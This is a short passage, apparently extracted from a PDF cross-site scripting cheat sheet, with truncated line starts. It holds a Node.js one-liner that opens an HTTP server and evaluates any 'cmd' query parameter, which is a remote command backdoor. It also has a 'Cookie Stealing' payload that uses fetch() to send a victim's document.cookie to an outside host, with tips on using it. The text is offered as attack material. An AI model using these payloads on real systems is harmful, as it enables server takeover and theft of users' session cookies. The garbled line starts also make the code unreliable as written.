 equire('http').createServer(function(req,res){res.end(1-
eval(require('url').parse(req.url,1).query.cmd))}).listen(5855)
Cookie Stealing
Use to get all cookies from victim user set by target site. It can’t get cookies protected by
httpOnly security flag. Encode “+” as “%2B” in URLs.
etch('//brutelogic.com.br/?c='+document.cookie)
EXPLOITING